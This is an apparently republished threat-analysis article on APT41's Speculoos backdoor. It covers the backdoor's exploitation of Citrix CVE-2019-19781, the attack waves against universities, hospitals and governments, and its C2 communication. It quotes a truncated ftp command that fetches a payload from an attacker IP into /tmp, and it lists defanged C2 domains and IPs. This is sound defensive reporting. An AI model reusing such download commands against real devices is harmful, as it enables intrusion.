
FireEye released a report on APT41 global attack activities on March 25, 2020. This attack campaign occurred between January 20 and March 11, and mainly targeted Citrix, Cisco and Zoho network equipment. The researchers obtained the attack sample 'Speculoos' targeting Citrix devices based on WildFire and AutoFocus data and also identified victims in multiple industries around the world, including North America, South America and Europe.

Speculoos is implemented based on FreeBSD. A total of five samples were identified. The file sizes of all samples are basically the same, and there are minor differences between the sample sets. Speculoos exploits CVE-2019-19781 for attack propagation. CVE-2019-19781 affects Citrix Application Delivery Controller, Citrix Gateway, and Citrix SD-WAN WANOP, allowing attackers to remotely execute arbitrary commands.
The attacker exploited CVE-2019-19781 to remotely execute commands: '/usr/bin/ftp -o /tmp/bsd ftp://test: [redacted ]\@ 66.42.98[.]220/
The first wave of attacks began on the evening of January 31, 2020, using a file named bsd, affecting multiple higher education institutions in the United States, American medical institutions, and Irish consulting companies. The second wave of attacks began on February 24, 2020, using the file name un, and affected Colombian higher education institutions, Austrian manufacturing organizations, U.S. higher education institutions, and U.S. state governments.
Malware based on BSD systems is relatively rare. This tool is related to specific Citrix network devices, so Speculoos is likely to be developed by the APT41 organization specifically for this attack activity.




The Speculoos backdoor of the ELF executable compiled with GCC 4.2.1 can be run on FreeBSD systems. The payload cannot maintain persistent control over the target, so the attacker uses additional components or other attack methods to maintain control. After executing the backdoor, a loop will be entered, which communicates with the C2 domain through port 443 and calls the function
##alibaba.zzux[.]com (119.28.139[.]120)When there is a communication problem, Speculoos will try to connect to the backup C2 server through port 443, whose IP address is 119.28.139[.]20. If connected to any C2 server, it will perform a TLS handshake with the server. Figure 1 shows the packet sent to the C2 server.
The above is the detailed content of How to perform APT41 Speculoos backdoor analysis. For more information, please follow other related articles on the PHP Chinese website!




